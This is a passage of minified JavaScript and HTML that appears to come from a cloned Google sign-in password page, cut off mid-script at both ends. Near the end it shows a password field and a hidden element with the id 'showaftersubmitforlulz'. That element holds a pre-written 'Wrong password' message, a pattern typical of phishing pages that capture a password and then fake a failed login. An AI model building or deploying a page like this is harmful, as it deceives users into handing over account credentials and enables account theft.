o=n[r];if(t.call(e,o,r,n)){t=o;break t}}t=void 0}return t}});var g=function(t,e){t instanceof String&&(t+="");var n=0,i=!1,r={next:function(){if(!i&&n<t.length){var r=n++;return{value:e(r,t[r]),done:!1}}return i=!0,{done:!0,value:void 0}}};return r[Symbol.iterator]=function(){return r},r};c("Array.prototype.keys",function(t){return t||function(){return g(this,function(t){return t})}}),c("Array.prototype.values",function(t){return t||function(){return g(this,function(t,e){return e})}}),c("Array.prototype.entries",function(t){return t||function(){return g(this,function(t,e){return[t,e]})}}),c("Array.from",function(t){return t||function(t,e,n){e=null!=e?e:function(t){return t};var i=[],r="undefined"!=typeof Symbol&&Symbol.iterator&&t[Symbol.iterator];if("function"==typeof r){t=r.call(t);for(var o=0;!(r=t.next()).done;)i.push(e.call(n,r.value,o++))}else for(r=t.length,o=0;o<r;o++)i.push(e.call(n,t[o],o));return i}});var v=v||{},d=this||self,y=function(t){var e=typeof t;return"object"!=e?e:t?Array.isArray(t)?"array":e:"null"},m=function(t){var e=typeof t;return"object"==e&&null!=t||"function"==e},b=function(t,e,n){return t.call.apply(t.bind,arguments)},w=function(t,e,n){if(!t)throw Error();if(2<arguments.length){var i=Array.prototype.slice.call(arguments,2);return function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,i),t.apply(e,n)}}return function(){return t.apply(e,arguments)}},E=function(t,e,n){return E=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?b:w,E.apply(null,arguments)},S=function(t,e){function n(){}n.prototype=e.prototype,t.P=e.prototype,t.prototype=new n,t.prototype.constructor=t,t.ia=function(t,n,i){for(var r=Array(arguments.length-2),o=2;o<arguments.length;o++)r[o-2]=arguments[o];return e.prototype[n].apply(t,r)}};S(t,Error),t.prototype.name="CustomError",S(e,t),e.prototype.name="AssertionError";var j=function(t,e,i){t||n("",null,e,Array.prototype.slice.call(arguments,2))},x=function(t,n){throw new e("Failure"+(t?": "+t:""),Array.prototype.slice.call(arguments,1))},A=function(t,e,i){return"number"!=typeof t&&n("Expected number but got %s: %s.",[y(t),t],e,Array.prototype.slice.call(arguments,2)),t},O=Array.prototype.indexOf?function(t,e){return j(null!=t.length),Array.prototype.indexOf.call(t,e,void 0)}:function(t,e){if("string"==typeof t)return"string"!=typeof e||1!=e.length?-1:t.indexOf(e,0);for(var n=0;n<t.length;n++)if(n in t&&t[n]===e)return n;return-1},T="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" "),L=String.prototype.trim?function(t){return t.trim()}:function(t){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(t)[1]},k=function(t,e){this.g=e===M?t:""};k.prototype.toString=function(){return this.g.toString()};var M={},I=new k("about:invalid#zClosurez",M),C=function(){this.g=("undefined"==typeof document?null:document)||{cookie:""}};C.prototype.set=function(t,e,n){var i=!1;if("object"==typeof n){var r=n.ka;i=n.la||!1;var o=n.domain||void 0,s=n.path||void 0,a=n.ja}if(/[;=\s]/.test(t))throw Error('Invalid cookie name "'+t+'"');if(/[;\r\n]/.test(e))throw Error('Invalid cookie value "'+e+'"');void 0===a&&(a=-1),this.g.cookie=t+"="+e+(o?";domain="+o:"")+(s?";path="+s:"")+(0>a?"":0==a?";expires="+new Date(1970,1,1).toUTCString():";expires="+new Date(Date.now()+1e3*a).toUTCString())+(i?";secure":"")+(null!=r?";samesite="+r:"")},C.prototype.get=function(t,e){for(var n,i=t+"=",r=(this.g.cookie||"").split(";"),o=0;o<r.length;o++){if(n=L(r[o]),0==n.lastIndexOf(i,0))return n.slice(i.length);if(n==t)return""}return e},C.prototype.o=function(){for(var t,e,n=(this.g.cookie||"").split(";"),i=[],r=[],o=0;o<n.length;o++)e=L(n[o]),t=e.indexOf("="),-1==t?(i.push(""),r.push(e)):(i.push(e.substring(0,t)),r.push(e.substring(t+1)));return r};var X=new C,R=function(){this.H=this.H,this.g=this.g};R.prototype.H=!1,R.prototype.G=function(){if(this.g)for(;this.g.length;)this.g.shift()()};var P=function(t,e){this.type=t,this.g=this.target=e,this.defaultPrevented=!1};P.prototype.h=function(){this.defaultPrevented=!0};var U=Object.freeze||function(t){return t},F=function(){if(!d.addEventListener||!Object.defineProperty)return!1;var t=!1,e=Object.defineProperty({},"passive",{get:function(){t=!0}});try{d.addEventListener("test",function(){},e),d.removeEventListener("test",function(){},e)}catch(t){}return t}(),K=function(t){return K[" "](t),t};K[" "]=function(){};var H=-1!=o().indexOf("Trident")||-1!=o().indexOf("MSIE"),_=!(-1==o().indexOf("Gecko")||-1!=o().toLowerCase().indexOf("webkit")&&-1==o().indexOf("Edge")||-1!=o().indexOf("Trident")||-1!=o().indexOf("MSIE")||-1!=o().indexOf("Edge")),D=function(t,e){if(P.call(this,t?t.type:""),this.relatedTarget=this.g=this.target=null,this.button=this.screenY=this.screenX=this.clientY=this.clientX=0,this.key="",this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1,this.state=null,this.pointerId=0,this.pointerType="",this.j=null,t){var n=this.type=t.type,i=t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:null;if(this.target=t.target||t.srcElement,this.g=e,e=t.relatedTarget){if(_){t:{try{K(e.nodeName);var r=!0;break t}catch(t){}r=!1}r||(e=null)}}else"mouseover"==n?e=t.fromElement:"mouseout"==n&&(e=t.toElement);this.relatedTarget=e,i?(this.clientX=void 0!==i.clientX?i.clientX:i.pageX,this.clientY=void 0!==i.clientY?i.clientY:i.pageY,this.screenX=i.screenX||0,this.screenY=i.screenY||0):(this.clientX=void 0!==t.clientX?t.clientX:t.pageX,this.clientY=void 0!==t.clientY?t.clientY:t.pageY,this.screenX=t.screenX||0,this.screenY=t.screenY||0),this.button=t.button,this.key=t.key||"",this.ctrlKey=t.ctrlKey,this.altKey=t.altKey,this.shiftKey=t.shiftKey,this.metaKey=t.metaKey,this.pointerId=t.pointerId||0,this.pointerType="string"==typeof t.pointerType?t.pointerType:Y[t.pointerType]||"",this.state=t.state,this.j=t,t.defaultPrevented&&D.P.h.call(this)}};S(D,P);var Y=U({2:"touch",3:"pen",4:"mouse"});D.prototype.h=function(){D.P.h.call(this);var t=this.j;t.preventDefault?t.preventDefault():t.returnValue=!1};var N="closure_listenable_"+(1e6*Math.random()|0),z=0,G=function(t,e,n,i,r){this.listener=t,this.proxy=null,this.src=e,this.type=n,this.capture=!!i,this.M=r,this.key=++z,this.J=this.L=!1},W=function(t){t.J=!0,t.listener=null,t.proxy=null,t.src=null,t.M=null},B=function(t){this.src=t,this.g={},this.h=0};B.prototype.add=function(t,e,n,i,r){var o=t.toString();(t=this.g[o])||(t=this.g[o]=[],this.h++);var s=q(t,e,i,r);return-1<s?(e=t[s],n||(e.L=!1)):(e=new G(e,this.src,o,!!i,r),e.L=n,t.push(e)),e};var $=function(t,e){var n=e.type;n in t.g&&i(t.g[n],e)&&(W(e),0==t.g[n].length&&(delete t.g[n],t.h--))},q=function(t,e,n,i){for(var r=0;r<t.length;++r){var o=t[r];if(!o.J&&o.listener==e&&o.capture==!!n&&o.M==i)return r}return-1},J="closure_lm_"+(1e6*Math.random()|0),V={},Z=0,Q=function(t,e,n,i,r){if(i&&i.once)nt(t,e,n,i,r);else if(Array.isArray(e))for(var o=0;o<e.length;o++)Q(t,e[o],n,i,r);else n=ut(n),t&&t[N]?(i=m(i)?!!i.capture:!!i,ft(t),t.u.add(String(e),n,!1,i,r)):tt(t,e,n,!1,i,r)},tt=function(t,e,n,i,r,o){if(!e)throw Error("Invalid event type");var s=m(r)?!!r.capture:!!r,a=at(t);if(a||(t[J]=a=new B(t)),n=a.add(e,n,i,s,o),!n.proxy){if(i=et(),n.proxy=i,i.src=t,i.listener=n,t.addEventListener)F||(r=s),void 0===r&&(r=!1),t.addEventListener(e.toString(),i,r);else if(t.attachEvent)t.attachEvent(ot(e.toString()),i);else{if(!t.addListener||!t.removeListener)throw Error("addEventListener and attachEvent are unavailable.");j("change"===e,"MediaQueryList only has a change event"),t.addListener(i)}Z++}},et=function(){var t=st,e=function(n){return t.call(e.src,e.listener,n)};return e},nt=function(t,e,n,i,r){if(Array.isArray(e))for(var o=0;o<e.length;o++)nt(t,e[o],n,i,r);else n=ut(n),t&&t[N]?t.u.add(String(e),n,!0,m(i)?!!i.capture:!!i,r):tt(t,e,n,!0,i,r)},it=function(t,e,n,i,r){if(Array.isArray(e))for(var o=0;o<e.length;o++)it(t,e[o],n,i,r);else i=m(i)?!!i.capture:!!i,n=ut(n),t&&t[N]?(t=t.u,(e=String(e).toString())in t.g&&(o=t.g[e],-1<(n=q(o,n,i,r))&&(W(o[n]),j(null!=o.length),Array.prototype.splice.call(o,n,1),0==o.length&&(delete t.g[e],t.h--)))):t&&(t=at(t))&&(e=t.g[e.toString()],t=-1,e&&(t=q(e,n,i,r)),(n=-1<t?e[t]:null)&&rt(n))},rt=function(t){if("number"!=typeof t&&t&&!t.J){var e=t.src;if(e&&e[N])$(e.u,t);else{var n=t.type,i=t.proxy;e.removeEventListener?e.removeEventListener(n,i,t.capture):e.detachEvent?e.detachEvent(ot(n),i):e.addListener&&e.removeListener&&e.removeListener(i),Z--,(n=at(e))?($(n,t),0==n.h&&(n.src=null,e[J]=null)):W(t)}}},ot=function(t){return t in V?V[t]:V[t]="on"+t},st=function(t,e){if(t.J)t=!0;else{e=new D(e,this);var n=t.listener,i=t.M||t.src;t.L&&rt(t),t=n.call(i,e)}return t},at=function(t){return t=t[J],t instanceof B?t:null},ht="__closure_events_fn_"+(1e9*Math.random()>>>0),ut=function(t){return j(t,"Listener can not be null."),"function"==typeof t?t:(j(t.handleEvent,"An object listener must have handleEvent method."),t[ht]||(t[ht]=function(e){return t.handleEvent(e)}),t[ht])},ct=function(){R.call(this),this.u=new B(this),this.j=this,this.h=null};S(ct,R),ct.prototype[N]=!0,ct.prototype.addEventListener=function(t,e,n,i){Q(this,t,e,n,i)},ct.prototype.removeEventListener=function(t,e,n,i){it(this,t,e,n,i)},ct.prototype.dispatchEvent=function(t){ft(this);var e=this.h;if(e)for(var n=[],i=1;e;e=e.h)n.push(e),j(1e3>++i,"infinite loop");if(e=this.j,i=t.type||t,"string"==typeof t)t=new P(t,e);else if(t instanceof P)t.target=t.target||e;else{var o=t;t=new P(i,e),r(t,o)}if(o=!0,n)for(var s=n.length-1;0<=s;s--){var a=t.g=n[s];o=lt(a,i,!0,t)&&o}if(a=t.g=e,o=lt(a,i,!0,t)&&o,o=lt(a,i,!1,t)&&o,n)for(s=0;s<n.length;s++)a=t.g=n[s],o=lt(a,i,!1,t)&&o;return o},ct.prototype.G=function(){if(ct.P.G.call(this),this.u){var t,e=this.u,n=0;for(t in e.g){for(var i=e.g[t],r=0;r<i.length;r++)++n,W(i[r]);delete e.g[t],e.h--}}this.h=null};var lt=function(t,e,n,i){if(!(e=t.u.g[String(e)]))return!0;e=e.concat();for(var r=!0,o=0;o<e.length;++o){var s=e[o];if(s&&!s.J&&s.capture==n){var a=s.listener,h=s.M||s.src;s.L&&$(t.u,s),r=!1!==a.call(h,i)&&r}}return r&&!i.defaultPrevented},ft=function(t){j(t.u,"Event target is not initialized. Did you call the superclass (goog.events.EventTarget) constructor?")},pt=function(t,e){this.name=t,this.value=e};pt.prototype.toString=function(){return this.name};var gt,vt=new pt("OFF",1/0),dt=new pt("SEVERE",1e3),yt=new pt("WARNING",900),mt=new pt("CONFIG",700),bt=new pt("FINE",500),wt=function(){},Et=function(t,e,n){this.reset(t||vt,e,n,void 0,void 0)};Et.prototype.reset=function(){};var St,jt=function(t,e){this.g=null,this.o=[],this.h=(void 0===e?null:e)||null,this.l=[],this.j={g:function(){return t}}},xt=function(t){return t.g?t.g:t.h?xt(t.h):(x("Root logger has no level set."),vt)},At=function(t,e){for(;t;)t.o.forEach(function(t){t(e)}),t=t.h},Ot=function(){this.entries={};var t=new jt("");t.g=mt,this.entries[""]=t},Tt=function(t,e){var n=t.entries[e];if(n)return n;n=Tt(t,e.slice(0,Math.max(e.lastIndexOf("."),0)));var i=new jt(e,n);return t.entries[e]=i,n.l.push(i),i},Lt=function(){return St||(St=new Ot),St},kt=function(t,e,n){var i;if((i=t)&&(i=t&&e)){i=e.value;i=i>=(t?xt(Tt(Lt(),t.g())):vt).value}i&&(e=e||vt,i=Tt(Lt(),t.g()),"function"==typeof n&&(n=n()),gt||(gt=new wt),t=new Et(e,n,t.g()),At(i,t))},Mt=function(t,e){t&&kt(t,dt,e)},It=function(t,e){t&&kt(t,bt,e)},Ct=function(){};Ct.prototype.g=null;var Xt,Rt=function(t){var e;return(e=t.g)||(e={},Ft(t)&&(e[0]=!0,e[1]=!0),e=t.g=e),e},Pt=function(){};S(Pt,Ct);var Ut=function(t){return(t=Ft(t))?new ActiveXObject(t):new XMLHttpRequest},Ft=function(t){if(!t.h&&"undefined"==typeof XMLHttpRequest&&"undefined"!=typeof ActiveXObject){for(var e=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],n=0;n<e.length;n++){var i=e[n];try{return new ActiveXObject(i),t.h=i}catch(t){}}throw Error("Could not create ActiveXObject. ActiveX might be disabled, or MSXML might not be installed")}return t.h};Xt=new Pt;var Kt=function(t,e,n){if("function"==typeof t)n&&(t=E(t,n));else{if(!t||"function"!=typeof t.handleEvent)throw Error("Invalid listener argument");t=E(t.handleEvent,t)}return 2147483647<Number(e)?-1:d.setTimeout(t,e||0)},Ht=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"),_t=function(t,e){if(t){t=t.split("&");for(var n=0;n<t.length;n++){var i=t[n].indexOf("="),r=null;if(0<=i){var o=t[n].substring(0,i);r=t[n].substring(i+1)}else o=t[n];e(o,r?decodeURIComponent(r.replace(/\+/g," ")):"")}}},Dt=function(t){ct.call(this),this.headers=new Map,this.U=t||null,this.A=!1,this.T=this.i=null,this.I=this.Y=this.O="",this.B=this.W=this.N=this.V=!1,this.K=0,this.R=null,this.ba="",this.S=this.ha=this.da=!1,this.X=null};S(Dt,ct),Dt.prototype.s=Tt(Lt(),"goog.net.XhrIo").j;var Yt=/^https?$/i,Nt=["POST","PUT"],zt=[];Dt.prototype.ea=function(){this.H||(this.H=!0,this.G()),i(zt,this)},Dt.prototype.setTrustToken=function(t){this.X=t},Dt.prototype.send=function(t,e,n,i){if(this.i)throw Error("[goog.net.XhrIo] Object is active with another request="+this.O+"; newUri="+t);e=e?e.toUpperCase():"GET",this.O=t,this.I="",this.Y=e,this.V=!1,this.A=!0,this.i=Ut(this.U?this.U:Xt),this.T=Rt(this.U?this.U:Xt),this.i.onreadystatechange=E(this.aa,this),this.ha&&"onprogress"in this.i&&(this.i.onprogress=E(function(t){this.Z(t,!0)},this),this.i.upload&&(this.i.upload.onprogress=E(this.Z,this)));try{It(this.s,ee(this,"Opening Xhr")),this.W=!0,this.i.open(e,String(t),!0),this.W=!1}catch(t){return It(this.s,ee(this,"Error opening Xhr: "+t.message)),void Wt(this,t)}if(t=n||"",n=new Map(this.headers),i)if(Object.getPrototypeOf(i)===Object.prototype)for(var r in i)n.set(r,i[r]);else{if("function"!=typeof i.keys||"function"!=typeof i.get)throw Error("Unknown input type for opt_headers: "+String(i));r=f(i.keys());for(var o=r.next();!o.done;o=r.next())o=o.value,n.set(o,i.get(o))}for(i=Array.from(n.keys()).find(function(t){return"content-type"==t.toLowerCase()}),r=d.FormData&&t instanceof d.FormData,!(0<=O(Nt,e))||i||r||n.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8"),e=f(n),i=e.next();!i.done;i=e.next())n=f(i.value),i=n.next().value,n=n.next().value,this.i.setRequestHeader(i,n);if(this.ba&&(this.i.responseType=this.ba),"withCredentials"in this.i&&this.i.withCredentials!==this.da&&(this.i.withCredentials=this.da),"setTrustToken"in this.i&&this.X)try{this.i.setTrustToken(this.X)}catch(t){It(this.s,ee(this,"Error SetTrustToken: "+t.message))}try{Vt(this),0<this.K&&(this.S=Gt(this.i),It(this.s,ee(this,"Will abort after "+this.K+"ms if incomplete, xhr2 "+this.S)),this.S?(this.i.timeout=this.K,this.i.ontimeout=E(this.ca,this)):this.R=Kt(this.ca,this.K,this)),It(this.s,ee(this,"Sending request")),this.N=!0,this.i.send(t),this.N=!1}catch(t){It(this.s,ee(this,"Send error: "+t.message)),Wt(this,t)}};var Gt=function(t){return H&&"number"==typeof t.timeout&&void 0!==t.ontimeout};Dt.prototype.ca=function(){void 0!==v&&this.i&&(this.I="Timed out after "+this.K+"ms, aborting",It(this.s,ee(this,this.I)),this.dispatchEvent("timeout"),this.abort(8))};var Wt=function(t,e){t.A=!1,t.i&&(t.B=!0,t.i.abort(),t.B=!1),t.I=e,Bt(t),Jt(t)},Bt=function(t){t.V||(t.V=!0,t.dispatchEvent("complete"),t.dispatchEvent("error"))};Dt.prototype.abort=function(){this.i&&this.A&&(It(this.s,ee(this,"Aborting")),this.A=!1,this.B=!0,this.i.abort(),this.B=!1,this.dispatchEvent("complete"),this.dispatchEvent("abort"),Jt(this))},Dt.prototype.G=function(){this.i&&(this.A&&(this.A=!1,this.B=!0,this.i.abort(),this.B=!1),Jt(this,!0)),Dt.P.G.call(this)},Dt.prototype.aa=function(){this.H||(this.W||this.N||this.B?$t(this):this.ga())},Dt.prototype.ga=function(){$t(this)};var $t=function(t){if(t.A&&void 0!==v)if(t.T[1]&&4==Qt(t)&&2==te(t))It(t.s,ee(t,"Local request error detected and ignored"));else if(t.N&&4==Qt(t))Kt(t.aa,0,t);else if(t.dispatchEvent("readystatechange"),4==Qt(t)){It(t.s,ee(t,"Request complete")),t.A=!1;try{if(Zt(t))t.dispatchEvent("complete"),t.dispatchEvent("success");else{try{var e=2<Qt(t)?t.i.statusText:""}catch(n){It(t.s,"Can not get status: "+n.message),e=""}t.I=e+" ["+te(t)+"]",Bt(t)}}finally{Jt(t)}}};Dt.prototype.Z=function(t,e){j("progress"===t.type,"goog.net.EventType.PROGRESS is of the same type as raw XHR progress."),this.dispatchEvent(qt(t,"progress")),this.dispatchEvent(qt(t,e?"downloadprogress":"uploadprogress"))};var qt=function(t,e){return{type:e,lengthComputable:t.lengthComputable,loaded:t.loaded,total:t.total}},Jt=function(t,e){if(t.i){Vt(t);var n=t.i,i=t.T[0]?function(){}:null;t.i=null,t.T=null,e||t.dispatchEvent("ready");try{n.onreadystatechange=i}catch(e){Mt(t.s,"Problem encountered resetting onreadystatechange: "+e.message)}}},Vt=function(t){t.i&&t.S&&(t.i.ontimeout=null),t.R&&(d.clearTimeout(t.R),t.R=null)};Dt.prototype.isActive=function(){return!!this.i};var Zt=function(t){var e=te(t);t:switch(e){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var n=!0;break t;default:n=!1}return n||((e=0===e)&&(t=String(t.O).match(Ht)[1]||null,!t&&d.self&&d.self.location&&(t=d.self.location.protocol.slice(0,-1)),e=!Yt.test(t?t.toLowerCase():"")),n=e),n},Qt=function(t){return t.i?t.i.readyState:0},te=function(t){try{return 2<Qt(t)?t.i.status:-1}catch(t){return-1}};Dt.prototype.getResponseHeader=function(t){if(this.i&&4==Qt(this))return t=this.i.getResponseHeader(t),null===t?void 0:t},Dt.prototype.getAllResponseHeaders=function(){return this.i&&2<=Qt(this)?this.i.getAllResponseHeaders()||"":""};var ee=function(t,e){return e+" ["+t.Y+" "+t.O+" "+te(t)+"]"},ne=function(t){this.g=this.D=this.l="",this.F=null,this.C=this.h="",this.o=!1;var e;t instanceof ne?(this.o=t.o,ie(this,t.l),this.D=t.D,this.g=t.g,re(this,t.F),oe(this,t.h),se(this,we(t.j)),this.C=t.C):t&&(e=String(t).match(Ht))?(this.o=!1,ie(this,e[1]||"",!0),this.D=ae(e[2]||""),this.g=ae(e[3]||"",!0),re(this,e[4]),oe(this,e[5]||"",!0),se(this,e[6]||"",!0),this.C=ae(e[7]||"")):(this.o=!1,this.j=new ve(null,this.o))};ne.prototype.toString=function(){var t=[],e=this.l;e&&t.push(he(e,ce,!0),":");var n=this.g;return(n||"file"==e)&&(t.push("//"),(e=this.D)&&t.push(he(e,ce,!0),"@"),t.push(encodeURIComponent(String(n)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),null!=(n=this.F)&&t.push(":",String(n))),(n=this.h)&&(this.g&&"/"!=n.charAt(0)&&t.push("/"),t.push(he(n,"/"==n.charAt(0)?fe:le,!0))),(n=this.j.toString())&&t.push("?",n),(n=this.C)&&t.push("#",he(n,ge)),t.join("")},ne.prototype.resolve=function(t){var e=new ne(this),n=!!t.l;n?ie(e,t.l):n=!!t.D,n?e.D=t.D:n=!!t.g,n?e.g=t.g:n=null!=t.F;var i=t.h;if(n)re(e,t.F);else if(n=!!t.h){if("/"!=i.charAt(0))if(this.g&&!this.h)i="/"+i;else{var r=e.h.lastIndexOf("/");-1!=r&&(i=e.h.slice(0,r+1)+i)}if(".."==(r=i)||"."==r)i="";else if(-1!=r.indexOf("./")||-1!=r.indexOf("/.")){i=0==r.lastIndexOf("/",0),r=r.split("/");for(var o=[],s=0;s<r.length;){var a=r[s++];"."==a?i&&s==r.length&&o.push(""):".."==a?((1<o.length||1==o.length&&""!=o[0])&&o.pop(),i&&s==r.length&&o.push("")):(o.push(a),i=!0)}i=o.join("/")}else i=r}return n?oe(e,i):n=""!==t.j.toString(),n?se(e,we(t.j)):n=!!t.C,n&&(e.C=t.C),e};var ie=function(t,e,n){t.l=n?ae(e,!0):e,t.l&&(t.l=t.l.replace(/:$/,""))},re=function(t,e){if(e){if(e=Number(e),isNaN(e)||0>e)throw Error("Bad port number "+e);t.F=e}else t.F=null},oe=function(t,e,n){return t.h=n?ae(e,!0):e,t},se=function(t,e,n){return e instanceof ve?(t.j=e,Se(t.j,t.o)):(n||(e=he(e,pe)),t.j=new ve(e,t.o)),t},ae=function(t,e){return t?e?decodeURI(t.replace(/%25/g,"%2525")):decodeURIComponent(t):""},he=function(t,e,n){return"string"==typeof t?(t=encodeURI(t).replace(e,ue),n&&(t=t.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),t):null},ue=function(t){return t=t.charCodeAt(0),"%"+(t>>4&15).toString(16)+(15&t).toString(16)},ce=/[#\/\?@]/g,le=/[#\?:]/g,fe=/[#\?]/g,pe=/[#\?@]/g,ge=/#/g,ve=function(t,e){this.h=this.g=null,this.j=t||null,this.l=!!e},de=function(t){t.g||(t.g=new Map,t.h=0,t.j&&_t(t.j,function(e,n){t.add(decodeURIComponent(e.replace(/\+/g," ")),n)}))};ve.prototype.add=function(t,e){de(this),this.j=null,t=Ee(this,t);var n=this.g.get(t);return n||this.g.set(t,n=[]),n.push(e),this.h=A(this.h)+1,this};var ye=function(t,e){de(t),e=Ee(t,e),t.g.has(e)&&(t.j=null,t.h=A(t.h)-t.g.get(e).length,t.g.delete(e))},me=function(t,e){return de(t),e=Ee(t,e),t.g.has(e)};ve.prototype.forEach=function(t,e){de(this),this.g.forEach(function(n,i){n.forEach(function(n){t.call(e,n,i,this)},this)},this)},ve.prototype.o=function(t){de(this);var e=[];if("string"==typeof t)me(this,t)&&(e=e.concat(this.g.get(Ee(this,t))));else{t=Array.from(this.g.values());for(var n=0;n<t.length;n++)e=e.concat(t[n])}return e},ve.prototype.set=function(t,e){return de(this),this.j=null,t=Ee(this,t),me(this,t)&&(this.h=A(this.h)-this.g.get(t).length),this.g.set(t,[e]),this.h=A(this.h)+1,this},ve.prototype.get=function(t,e){return t?(t=this.o(t),0<t.length?String(t[0]):e):e},ve.prototype.toString=function(){if(this.j)return this.j;if(!this.g)return"";for(var t=[],e=Array.from(this.g.keys()),n=0;n<e.length;n++){var i=e[n],r=encodeURIComponent(String(i));i=this.o(i);for(var o=0;o<i.length;o++){var s=r;""!==i[o]&&(s+="="+encodeURIComponent(String(i[o]))),t.push(s)}}return this.j=t.join("&")};var be,we=function(t){var e=new ve;return e.j=t.j,t.g&&(e.g=new Map(t.g),e.h=t.h),e},Ee=function(t,e){return e=String(e),t.l&&(e=e.toLowerCase()),e},Se=function(t,e){e&&!t.l&&(de(t),t.j=null,t.g.forEach(function(t,e){var n=e.toLowerCase();if(e!=n&&(ye(this,e),ye(this,n),0<t.length)){this.j=null,e=this.g;var i=e.set;n=Ee(this,n);var r=t.length;if(0<r){for(var o=Array(r),s=0;s<r;s++)o[s]=t[s];r=o}else r=[];i.call(e,n,r),this.h=A(this.h)+t.length}},t)),t.l=e};try{new URL("s://g"),be=!0}catch(t){be=!1}var je=be,xe=[],Ae=function(){};!function(t){-1===xe.indexOf(t)&&xe.push(t),Ae=function(t){xe.forEach(function(e){e(t)})}}(function(t){var e=Tt(Lt(),"safevalues").j;e&&kt(e,yt,"A URL with content '"+t+"' was sanitized away.")});var Oe=function(t){this.fa=t},Te=[s("data"),s("http"),s("https"),s("mailto"),s("ftp"),new Oe(function(t){return/^[^:]*([/?#]|$)/.test(t)})],Le=function(){this.h=void 0,this.g=null,ke(this,0),window.addEventListener("load",this.o.bind(this))};Le.prototype.l=function(t){if(this.g){t=t.target;var e;if(e=Zt(t)){try{var n=t.i?t.i.responseText:""}catch(e){It(t.s,"Can not get responseText: "+e.message),n=""}e="OK"==n}if(e){this.j(),n=window.location,t=oe(new ne(window.location),"/ServiceLogin").toString();var i=void 0===i?Te:i;t:{for(i=void 0===i?Te:i,e=0;e<i.length;++e){var r=i[e];if(r instanceof Oe&&r.fa(t)){i=new k(t,M);break t}}i=void 0}if((i=i||I)instanceof k)if(i instanceof k&&i.constructor===k)var o=i.g;else x("expected object of type SafeUrl, got '"+i+"' of type "+y(i)),o="type_error:SafeUrl";else{t:if(je){try{o=new URL(i)}catch(t){o="https:";break t}o=o.protocol}else e:{o=document.createElement("a");try{o.href=i}catch(t){o=void 0;break e}o=o.protocol,o=":"===o||""===o?"https:":o}"javascript:"===o?(Ae(i),o=void 0):o=i}void 0!==o&&(n.href=o)}else ke(this,5e3)}};var ke=function(t,e){t.g=setTimeout(function(){if(t.g){var e=X.get("APISID");if(e==t.h)ke(t,5e3);else{t.h=e,e=new ne("/PassiveLoginProber");var n=new ne(window.location).j;e=se(e,n).toString(),n=t.l.bind(t);var i=new Dt;zt.push(i),n&&(ft(i),i.u.add("complete",n,!1,void 0,void 0)),i.u.add("ready",i.ea,!0,void 0,void 0),i.send(e,void 0,void 0,void 0)}}},e)};Le.prototype.o=function(){document.addEventListener("submit",this.j.bind(this))},Le.prototype.j=function(){this.g&&(clearTimeout(this.g),this.g=null)},new Le}).call(this);</script><c-data id="i3"></c-data></c-wiz></div></section><section class="aN1Vld "><div class="yOnVIb" jsname="MZArnb"><div class="Fu5aXd" jsname="dWPKW"><div class="Flfooc"><div class="TRuRhd YKooDc"><div class="fjpXlc"><label class="dXXNOd"><input class="xyezD" jsname="Ufn6O" type="password" name="password" id="identifierpassword" autofocus autocapitalize="none" autocomplete="username" dir="ltr"><div class="nWPx2e"><div class="YhhY8"></div><div class="CCQ94b">Enter your password</div><div class="tNASEf"></div></div></label></div></div></div><div id="showaftersubmitforlulz" style="display:none" class="OyEIQ uSvLId" jsname="h9d3hd" aria-live="polite"><div class="EjBTad" aria-hidden="true"><svg aria-hidden="true" class="stUf5b LxE1Id" fill="red" focusable="false" width="16px" height="16px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></div><div jsname="B34EJ"><span jsslot="" style="color:red">Wrong password. Try again or click Forgot password to reset it.</span></div></div><div class="F3wxlc" jsname="h9d3hd"></div><div class="NHVGlc" jsname="JIbuQc"></div></div><p class="vOZun" jsname="OZNMeb" aria-live="assertive"></p><p class="vOZun"><a href="https://accounts.google.com/v3/signin/challenge/pwd"  target="_blank" jsname="Cuz2Ue">Forgot password?</a></p><script nonce="vxymoWblxCz_RL87UHOf8Q">(function(){var t,n=function(n,e,r,o,s,u,c,l,a,f,F){return(o&(o>>2&n||(f=t,f[s]||i(u,512,r,c,e,a,f),f[s](l)),77))==o&&(F=r),F},e=function(t,n,e,r,i,o,u,l){return 1==(e>>2&3)&&(u=function(){},i=void 0,o=s(n,function(t){u&&(r&&c(r),i=t,u(),u=void 0)},!!r)[0],l={invoke:function(t,n,e,r,s){function l(){i(function(n){c(function(){t(n)})},e)}if(!n)return s=o(e),t&&t(s),s;i?l():(r=u,u=function(){(r(),c)(l)})}}),(e&t)==e&&(n(function(t){t(r)}),l=[function(){return r}]),l},r=function(n,r,i,s,u,c,l,a,f,F){return 17>l>>2&&2<=(l>>2&r)&&(F=(c=t[s.substring(0,3)+"_"])?c(s.substring(3),u,i):e(n,u,9,s)),1==(3&(5|l))&&(F=(f=o(c,s,i))&&1===a.eval(f.createScript("1"))?function(t){return f.createScript(t)}:function(t){return u+t}),F},i=function(t,n,e,r,o,s,u,c,l,a,f,F,h,m,q,N,x,p,Z,P,y){return o+3>>4||r.addEventListener(t,e,n),(25^o)>>4||(y=function(){},N=function(){try{return!!l.contentWindow.location.href.match(/^h/)&&null}catch(t){return""+t}},P=function(){f.push(60,+new Date-c),clearInterval(h),u.f=void 0,y(),y=void 0},x=function(n,o){5<(f.push(82,(o=+new Date)-c,n),n)?(f.push(35,o-c),P()):(F=o,m=n,l=document.createElement("iframe"),i(t,!1,function(t){n===m&&(t=N(),null===t?(f.push(15,+new Date-c),q=l.contentWindow,l=null,m=0,clearInterval(h),y(),y=void 